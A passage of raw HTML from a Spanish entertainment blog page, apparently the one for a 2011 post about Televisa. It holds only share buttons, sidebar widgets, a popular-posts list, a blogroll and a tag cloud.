<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-5454"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2011/05/televisa-la-compania-de-television-mas-grande-de-mexico/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-5454"
				>
				<span id="sharing-facebook-5454" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-5454"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2011/05/televisa-la-compania-de-television-mas-grande-de-mexico/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-5454"
				>
				<span id="sharing-twitter-5454" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-5454"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2011/05/televisa-la-compania-de-television-mas-grande-de-mexico/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-5454"
				>
				<span id="sharing-whatsapp-5454" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-5454"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2011/05/televisa-la-compania-de-television-mas-grande-de-mexico/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-5454"
				>
				<span id="sharing-pinterest-5454" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-5454" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-5454" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="d33541f245" data-email-share-track-url="https://www.blogistar.com/2011/05/televisa-la-compania-de-television-mas-grande-de-mexico/?share=email">
				<span id="sharing-email-5454" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-5454"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2011/05/televisa-la-compania-de-television-mas-grande-de-mexico/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-5454"
				>
				<span id="sharing-linkedin-5454" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-5454"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2011/05/televisa-la-compania-de-television-mas-grande-de-mexico/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-5454"
				>
				<span id="sharing-tumblr-5454" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-5454"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2011/05/televisa-la-compania-de-television-mas-grande-de-mexico/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-5454"
				>
				<span id="sharing-pocket-5454" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-5454"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2011/05/televisa-la-compania-de-television-mas-grande-de-mexico/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-5454"
				>
				<span id="sharing-telegram-5454" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-5454"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2011/05/televisa-la-compania-de-television-mas-grande-de-mexico/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-5454"
				>
				<span id="sharing-reddit-5454" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-5454"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2011/05/televisa-la-compania-de-television-mas-grande-de-mexico/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-5454"
				>
				<span id="sharing-print-5454" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Blogistar.com</span></h4><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src='https://cse.google.com/cse.js?cx=partner-pub-3321393406600661:7478532103'></script><div class="gcse-searchbox-only"></div></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_4_f77 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Síguenos</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">1,396</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/140679729287293"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">24</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/blogistar"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">10,400</span><span class="td_social_info td_social_info_name">Suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCHHLrYt3WO2lSI5YsqAwhmg"  >Suscribirte</a></span></div></div></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>Lo Más Popular</span></h4><ul class='widgets-list-layout no-grav'>
<li><a href="https://www.blogistar.com/2011/03/mejores-cantantes-afrocamericanos/" title="Cantantes Afroamericanos Famosos [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Cantantes Afroamericanos Famosos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Cantantes Afroamericanos Famosos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2011/03/mejores-cantantes-afrocamericanos/" title="Cantantes Afroamericanos Famosos [Actualizado]" class="bump-view" data-bump-view="tp">Cantantes Afroamericanos Famosos [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2020/02/tekashi-6ix9ine-biografia-y-canciones/" title="Tekashi 6ix9ine: Biografía y Canciones" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=160%2C160&amp;ssl=1 4x" alt="Tekashi 6ix9ine: Biografía y Canciones" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/02/tekashi2-e1724773591376.webp?resize=160%2C160&amp;ssl=1 4x" alt="Tekashi 6ix9ine: Biografía y Canciones" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2020/02/tekashi-6ix9ine-biografia-y-canciones/" title="Tekashi 6ix9ine: Biografía y Canciones" class="bump-view" data-bump-view="tp">Tekashi 6ix9ine: Biografía y Canciones</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2017/05/mi-nombre-es-khan-resumen-sinopsis-y-trailer/" title="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2017/05/mi-nombre-es-khan-resumen-sinopsis-y-trailer/" title="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" class="bump-view" data-bump-view="tp">Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2016/06/lista-de-personajes-de-star-wars/" title="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2016/06/lista-de-personajes-de-star-wars/" title="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" class="bump-view" data-bump-view="tp">Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2016/05/lista-y-nombres-de-los-personajes-de-disney/" title="Personajes de Disney: Nombres y Fotos [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Disney: Nombres y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Disney: Nombres y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2016/05/lista-y-nombres-de-los-personajes-de-disney/" title="Personajes de Disney: Nombres y Fotos [Actualizado]" class="bump-view" data-bump-view="tp">Personajes de Disney: Nombres y Fotos [Actualizado]</a>
							</div>
							</li></ul>
</aside><aside class="td_block_template_1 widget widget_links"><h4 class="block-title"><span>Blogroll</span></h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.blogicars.com/" title="el mejor blog sobre el mundo del motor">Blogicars</a></li>
<li><a href="http://www.blogicasa.com">Blogicasa</a></li>
<li><a href="http://www.blogichef.com">Blogichef</a></li>
<li><a href="http://www.blogichics.com/" title="el mejor blog para chicas como tú">Blogichics</a></li>
<li><a href="http://www.blogitecno.com/" title="el mejor blog para geeks">Blogitecno</a></li>
<li><a href="http://www.blogitravel.com/" title="el mejor blog de viajes y turismo">Blogitravel</a></li>
<li><a href="http://www.arlecoproducciones.com">Marketing Digital &amp; Publicidad Online</a></li>

	</ul>
</aside>
<aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Nube de Etiquetas</span></h4><div class="tagcloud"><a href="https://www.blogistar.com/tag/anime/" class="tag-cloud-link tag-link-692 tag-link-position-1" style="font-size: 11.963855421687pt;" aria-label="anime (53 elementos)">anime</a>
<a href="https://www.blogistar.com/tag/manga/" class="tag-cloud-link tag-link-7546 tag-link-position-2" style="font-size: 9.0120481927711pt;" aria-label="Anime / Manga (23 elementos)">Anime / Manga</a>
<a href="https://www.blogistar.com/tag/animes/" class="tag-cloud-link tag-link-1639 tag-link-position-3" style="font-size: 10.78313253012pt;" aria-label="animes (38 elementos)">animes</a>
<a href="https://www.blogistar.com/tag/artistas/" class="tag-cloud-link tag-link-244 tag-link-position-4" style="font-size: 10.698795180723pt;" aria-label="Artistas (37 elementos)">Artistas</a>
<a href="https://www.blogistar.com/tag/bandas/" class="tag-cloud-link tag-link-245 tag-link-position-5" style="font-size: 10.10843373494pt;" aria-label="Bandas (31 elementos)">Bandas</a>
<a href="https://www.blogistar.com/tag/biografia/" class="tag-cloud-link tag-link-189 tag-link-position-6" style="font-size: 22pt;" aria-label="Biografia (839 elementos)">Biografia</a>
<a href="https://www.blogistar.com/tag/canal/" class="tag-cloud-link tag-link-1774 tag-link-position-7" style="font-size: 12.21686746988pt;" aria-label="canal (57 elementos)">canal</a>
<a href="https://www.blogistar.com/tag/canales/" class="tag-cloud-link tag-link-1775 tag-link-position-8" style="font-size: 8.5060240963855pt;" aria-label="canales (20 elementos)">canales</a>
<a href="https://www.blogistar.com/tag/canciones/" class="tag-cloud-link tag-link-79 tag-link-position-9" style="font-size: 12.048192771084pt;" aria-label="Canciones (54 elementos)">Canciones</a>
<a href="https://www.blogistar.com/tag/cantante/" class="tag-cloud-link tag-link-1664 tag-link-position-10" style="font-size: 9.433734939759pt;" aria-label="cantante (26 elementos)">cantante</a>
<a href="https://www.blogistar.com/tag/cantantes/" class="tag-cloud-link tag-link-7538 tag-link-position-11" style="font-size: 13.566265060241pt;" aria-label="Cantantes (82 elementos)">Cantantes</a>
<a href="https://www.blogistar.com/tag/cine/" class="tag-cloud-link tag-link-7540 tag-link-position-12" style="font-size: 12.975903614458pt;" aria-label="Cine (69 elementos)">Cine</a>
<a href="https://www.blogistar.com/tag/cuento/" class="tag-cloud-link tag-link-3049 tag-link-position-13" style="font-size: 8.1686746987952pt;" aria-label="Cuento (18 elementos)">Cuento</a>
<a href="https://www.blogistar.com/tag/dibujos-animados/" class="tag-cloud-link tag-link-1311 tag-link-position-14" style="font-size: 9.6024096385542pt;" aria-label="Dibujos Animados (27 elementos)">Dibujos Animados</a>
<a href="https://www.blogistar.com/tag/disney/" class="tag-cloud-link tag-link-40 tag-link-position-15" style="font-size: 9.9397590361446pt;" aria-label="Disney (30 elementos)">Disney</a>
<a href="https://www.blogistar.com/tag/espana/" class="tag-cloud-link tag-link-1672 tag-link-position-16" style="font-size: 8.5060240963855pt;" aria-label="españa (20 elementos)">españa</a>
<a href="https://www.blogistar.com/tag/famosas/" class="tag-cloud-link tag-link-1823 tag-link-position-17" style="font-size: 8pt;" aria-label="famosas (17 elementos)">famosas</a>
<a href="https://www.blogistar.com/tag/famosos/" class="tag-cloud-link tag-link-1777 tag-link-position-18" style="font-size: 11.036144578313pt;" aria-label="famosos (41 elementos)">famosos</a>
<a href="https://www.blogistar.com/tag/fotos/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 12.975903614458pt;" aria-label="fotos (69 elementos)">fotos</a>
<a href="https://www.blogistar.com/tag/futbol/" class="tag-cloud-link tag-link-1800 tag-link-position-20" style="font-size: 11.879518072289pt;" aria-label="futbol (51 elementos)">futbol</a>
<a href="https://www.blogistar.com/tag/grupos/" class="tag-cloud-link tag-link-7539 tag-link-position-21" style="font-size: 11.457831325301pt;" aria-label="Grupos (46 elementos)">Grupos</a>
<a href="https://www.blogistar.com/tag/historia/" class="tag-cloud-link tag-link-54 tag-link-position-22" style="font-size: 9.1807228915663pt;" aria-label="historia (24 elementos)">historia</a>
<a href="https://www.blogistar.com/tag/imagenes/" class="tag-cloud-link tag-link-11 tag-link-position-23" style="font-size: 12.807228915663pt;" aria-label="imágenes (67 elementos)">imágenes</a>
<a href="https://www.blogistar.com/tag/libro/" class="tag-cloud-link tag-link-238 tag-link-position-24" style="font-size: 9.9397590361446pt;" aria-label="Libro (30 elementos)">Libro</a>
<a href="https://www.blogistar.com/tag/libros/" class="tag-cloud-link tag-link-7548 tag-link-position-25" style="font-size: 8.6746987951807pt;" aria-label="Libros (21 elementos)">Libros</a>
<a href="https://www.blogistar.com/tag/mejor/" class="tag-cloud-link tag-link-1669 tag-link-position-26" style="font-size: 10.614457831325pt;" aria-label="mejor (36 elementos)">mejor</a>
<a href="https://www.blogistar.com/tag/mejores/" class="tag-cloud-link tag-link-1670 tag-link-position-27" style="font-size: 17.867469879518pt;" aria-label="mejores (268 elementos)">mejores</a>
<a href="https://www.blogistar.com/tag/musica-de-reggaeton/" class="tag-cloud-link tag-link-443 tag-link-position-28" style="font-size: 8pt;" aria-label="musica de reggaeton (17 elementos)">musica de reggaeton</a>
<a href="https://www.blogistar.com/tag/musica-gratis/" class="tag-cloud-link tag-link-1288 tag-link-position-29" style="font-size: 9.855421686747pt;" aria-label="Musica Gratis (29 elementos)">Musica Gratis</a>
<a href="https://www.blogistar.com/tag/musical/" class="tag-cloud-link tag-link-1635 tag-link-position-30" style="font-size: 10.10843373494pt;" aria-label="musical (31 elementos)">musical</a>
<a href="https://www.blogistar.com/tag/musicas/" class="tag-cloud-link tag-link-1634 tag-link-position-31" style="font-size: 11.626506024096pt;" aria-label="musicas (48 elementos)">musicas</a>
<a href="https://www.blogistar.com/tag/musica/" class="tag-cloud-link tag-link-7537 tag-link-position-32" style="font-size: 16.433734939759pt;" aria-label="Música (180 elementos)">Música</a>
<a href="https://www.blogistar.com/tag/ninos/" class="tag-cloud-link tag-link-1739 tag-link-position-33" style="font-size: 8pt;" aria-label="niños (17 elementos)">niños</a>
<a href="https://www.blogistar.com/tag/pelicula/" class="tag-cloud-link tag-link-158 tag-link-position-34" style="font-size: 17.44578313253pt;" aria-label="Pelicula (240 elementos)">Pelicula</a>
<a href="https://www.blogistar.com/tag/peliculas/" class="tag-cloud-link tag-link-33 tag-link-position-35" style="font-size: 14.493975903614pt;" aria-label="Películas (105 elementos)">Películas</a>
<a href="https://www.blogistar.com/tag/peru/" class="tag-cloud-link tag-link-2474 tag-link-position-36" style="font-size: 8.5060240963855pt;" aria-label="Peru (20 elementos)">Peru</a>
<a href="https://www.blogistar.com/tag/principales/" class="tag-cloud-link tag-link-1983 tag-link-position-37" style="font-size: 9.1807228915663pt;" aria-label="Principales (24 elementos)">Principales</a>
<a href="https://www.blogistar.com/tag/reggae/" class="tag-cloud-link tag-link-8 tag-link-position-38" style="font-size: 8.1686746987952pt;" aria-label="reggae (18 elementos)">reggae</a>
<a href="https://www.blogistar.com/tag/reggaeton/" class="tag-cloud-link tag-link-126 tag-link-position-39" style="font-size: 9.6024096385542pt;" aria-label="Reggaeton (27 elementos)">Reggaeton</a>
<a href="https://www.blogistar.com/tag/resumen/" class="tag-cloud-link tag-link-239 tag-link-position-40" style="font-size: 10.951807228916pt;" aria-label="Resumen (40 elementos)">Resumen</a>
<a href="https://www.blogistar.com/tag/serie/" class="tag-cloud-link tag-link-230 tag-link-position-41" style="font-size: 15.33734939759pt;" aria-label="Serie (134 elementos)">Serie</a>
<a href="https://www.blogistar.com/tag/series/" class="tag-cloud-link tag-link-7543 tag-link-position-42" style="font-size: 11.795180722892pt;" aria-label="Series (50 elementos)">Series</a>
<a href="https://www.blogistar.com/tag/television/" class="tag-cloud-link tag-link-7549 tag-link-position-43" style="font-size: 12.132530120482pt;" aria-label="Television (55 elementos)">Television</a>
<a href="https://www.blogistar.com/tag/tv/" class="tag-cloud-link tag-link-1754 tag-link-position-44" style="font-size: 8.6746987951807pt;" aria-label="tv (21 elementos)">tv</a>
<a href="https://www.blogistar.com/tag/videos/" class="tag-cloud-link tag-link-80 tag-link-position-45" style="font-size: 9.433734939759pt;" aria-label="Videos (26 elementos)">Videos</a></div>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Lo Último</span></h4>
